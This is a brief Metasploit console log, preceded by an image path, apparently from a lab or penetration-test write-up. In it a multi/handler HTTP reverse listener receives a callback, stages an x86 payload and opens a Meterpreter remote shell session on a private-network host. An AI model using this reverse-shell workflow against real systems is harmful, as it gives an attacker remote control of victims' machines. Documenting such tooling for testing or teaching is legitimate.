 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://172.16.233.2:4444
[!] http://172.16.233.2:4444 handling request from 192.168.10.10; (UUID: y7pswjrn) Without a database connected that payload UUI
[*] http://172.16.233.2:4444 handling request from 192.168.10.10; (UUID: y7pswjrn) Staging x86 payload (178780 bytes) ...
[!] http://172.16.233.2:4444 handling request from 192.168.10.10; (UUID: y7pswjrn) Without a database connected that payload UUI
[*] Meterpreter session 1 opened (172.16.233.2:4444 -> 192.168.10.10:49760) at 2025-08-14 11:22:53 +0800
meterpreter >